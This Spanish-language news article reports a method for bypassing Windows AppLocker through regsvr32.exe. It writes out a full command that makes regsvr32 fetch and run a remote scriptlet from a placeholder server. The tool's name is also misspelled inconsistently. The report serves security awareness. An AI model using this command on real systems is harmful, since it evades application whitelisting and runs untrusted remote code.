Con la llegada de Windows 7, los responsables de TI pudieron disponer de una nueva herramienta que permitía autorizar y especificar qué software puede ser ejecutado en los terminales Windows de los usuarios en entornos corporativos. AppLocker hace posible controlar que grupos de usuarios están autorizados para ejecutar programas específicos. Por ejemplo, algunos programas sólo están disponibles para administradores, y otros programas, con por ejemplo juegos, no pueden ser ejecutados en horas de trabajo. Por extensión, esta función permite evitar la ejecución de malware.

Sin embargo, la semana pasada se distribuyó un boletín de seguridad según el cual AppLocker puede ser fácilmente eludido, utilizando una función poco conocida de la herramienta regsrv32.exe- que forma parte del sistema operativo Windows.



El problema fue detectado y descrito en el blog del experto en seguridad informática Casey Smith. Según Smith, un elemento desconocido de regsrv32.exe es la capacidad de descargar y ejecutar scripts desde Internet al escribir parámetros como el siguiente: regsvr32 /s /n /u /i:http://server/file.sct scrobj.dll

La URL del comando es sustituida por un archivo provisto de un script, como por ejemplo la prueba de concepto elaborada por Smith, que muestra la ejecución de “cmd.exe”. Según el experto, este comando puede ser sustituido con cualquier programa instalado en la computadora, incluso aquellos que no estén en la lista autorizada con que opera AppLocker.

En este enlace se proporciona una lista de ejemplos malignos, y en el siguiente vídeo se presenta la prueba de concepto.

Según Smith, regserv32.exe incorpora el soporte adecuado para descargar URL, incluido redireccionamiento y HTTPS. Asimismo, la herramienta no requiere derechos de administrador. El experto considera altamente probable que el procedimiento descrito pueda ser utilizado por intrusos para hacerse del control del sistema.

El sitio Brown Hat Security describe la vulnerabilidad como crítica, debido a que hace posible la ejecución de código aleatorio mediante una herramienta de sistema supuestamente confiable.

Hasta ahora, Microsoft no se ha referido al problema.